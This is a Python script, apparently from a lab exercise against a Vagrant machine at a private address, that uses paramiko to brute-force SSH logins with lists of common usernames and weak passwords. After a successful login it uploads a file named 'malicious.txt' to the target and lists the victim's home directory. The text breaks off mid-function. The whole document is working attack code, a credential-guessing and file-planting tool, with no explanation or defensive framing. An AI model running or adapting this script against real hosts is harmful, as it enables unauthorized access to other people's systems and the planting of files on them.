 import paramiko
import time

# Target SSH host and login credentials to try
target_host = '192.168.83.129'
usernames_to_try = ['root', 'vagrant']
passwords_to_try = ['password', '123456', 'vagrant', 'admin', 'toor']

# Local file to upload and destination path on the remote machine
local_path = '/root/Documents/malicious.txt'
remote_path = '/home/vagrant/malicious_uploaded.txt'

def brute_force_ssh_login():
    ssh = paramiko.SSHClient()
    ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())

    for username in usernames_to_try:
        for password in passwords_to_try:
            try:
                print(f"Trying credentials → Username: {username}, Password: {password}")
                ssh.connect(target_host, username=username, password=password, timeout=5)
                print(f"Login successful! Username: {username}, Password: {password}")

                # Upload the file upon successful login
                sftp = ssh.open_sftp()
                try:
                    print(f"Uploading file from {local_path} to {remote_path}")
                    sftp.put(local_path, remote_path)
                    print("File upload completed successfully.")
                except Exception as upload_error:
                    print(f"Error while uploading file: {upload_error}")
                finally:
                    sftp.close()

                # Show the list of files in the destination directory
                stdin, stdout, stderr = ssh.exec_command("ls -1 /home/vagrant/")
                print("Files on the victim machine:")
                print(stdout.read().decode())